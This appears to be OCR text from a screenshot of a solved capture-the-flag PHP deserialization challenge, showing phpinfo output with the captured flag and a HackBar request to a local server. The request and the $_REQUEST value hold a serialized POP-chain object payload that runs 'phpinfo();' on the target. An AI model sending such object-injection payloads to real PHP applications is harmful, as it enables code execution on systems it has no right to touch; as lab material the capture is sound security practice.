 KUBERNETES_SERVICE_HOST 10.43.0.1
PWD /var/www/html
PHP_SHA256 a0f2179d00931fe7631a12cbc3428f898ca3d99fe564260c115af381d2a1978d
FLAG moectf{it_5eeMS_Th@T_YOU-knOW-wHAT_1s_POP-1N_PHppPpppP!!!16}
USER www-data
PHP Variables
Variable Value
$_REQUEST['data'] O:8:"class000":2:{s:17:"class000payl0ad";i:1;s:7:"*what";O:8:"class001":2:
{s:7:"payl0ad";s:9:"dangerous";s:1:"a";O:8:"class002":1:{s:13:"class002sec";O:8:"class003":1:
{s:5:"mystr";s:10:"phpinfo();";}}}}
高亮全部(A) 区分大小写(C) 匹配变音符号(I) 全词匹配(W) 第 5 项，共找到 13 个匹配项
器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar
Encoding SQL XSS Other Co
http://127.0.0.1:58271/?data=O:8:"class000":2:{s:17:"%00class000%00payl0ad";i:1;s:7:"%00*%00what";O:8:"class001":2:{s:7:"payl0ad";s:9:"dangerous";s:1:"a";O:8:"class002":1:
{s:13:"%00class002%00sec";O:8:"class003":1:{s:5:"mystr";s:10:"phpinfo();";}}}}
Post data Referer User Agent Cookies Clear All